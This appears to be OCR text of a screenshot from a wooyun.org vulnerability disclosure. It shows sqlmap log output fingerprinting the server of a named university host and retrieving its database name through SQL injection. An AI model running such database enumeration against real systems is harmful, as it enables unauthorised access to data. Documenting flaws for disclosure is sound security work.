 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[10:12:23] [INFO] fetching database names
[10:12:23] [INFO] fetching number of databases
[10:12:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[10:12:23] [INFO] retrieved:
[10:12:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[10:12:24] [ERROR] unable to retrieve the number of databases
[10:12:24] [INFO] falling back to current database
[10:12:24] [INFO] fetching current database
[10:12:24] [INFO] retrieved: njfujd_d_
available databases [1]:
[*] njfujd_d_
[10:13:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\jid
ian.njfu.edu.cn'
[*] shutting down at 10:13:48
C:\Users\Administrator>_
半:
www.wooyun.org